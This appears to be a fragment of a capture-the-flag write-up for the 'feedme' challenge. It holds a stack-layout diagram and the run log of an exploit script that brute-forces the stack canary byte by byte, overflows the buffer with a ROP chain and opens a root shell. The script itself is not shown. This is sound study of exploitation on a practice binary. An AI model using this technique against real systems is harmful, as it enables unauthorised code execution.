 Low
0x41414141
0x41414141
...
canary
0x41414141
0x41414141
0x41414141
ROP
High
v3[32]
canary
dummy
SFP
return
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# python ./feedme.py
[+] Starting local process './feedme': pid 39165
[*] '/home/Zer0Luck/challenges/feedme/feedme'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] byte_0
[*] canary: 0003
[*] byte_1
[*] canary: 00034b
[*] byte_2
[*] canary: 00034bcd
00000000  00 03 4b cd                                         |··K·|
00000004
[*] Switching to interactive mode
FEED ME!
ATE 41414141414141414141414141414141...
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat /proc/cpuinfo | head -10
processor    : 0
vendor_id    : GenuineIntel
cpu family    : 6
model        : 61
model name    : Intel Core Processor (Broadwell, no TSX, IBRS)
stepping    : 2
microcode    : 0x1
cpu MHz        : 2893.208
cache size    : 16384 KB
physical id    : 0
$